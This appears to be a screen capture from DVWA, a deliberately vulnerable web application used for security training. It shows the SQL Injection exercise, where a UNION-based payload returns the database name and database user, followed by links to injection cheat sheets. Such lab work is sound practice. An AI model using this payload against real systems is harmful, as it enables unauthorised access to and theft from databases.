 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' and 1 = 1 union select database(), user()#
First name: admin
Surname: admin
ID: 1' and 1 = 1 union select database(), user()#
First name: dvwa
Surname: dvwa@localhost
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet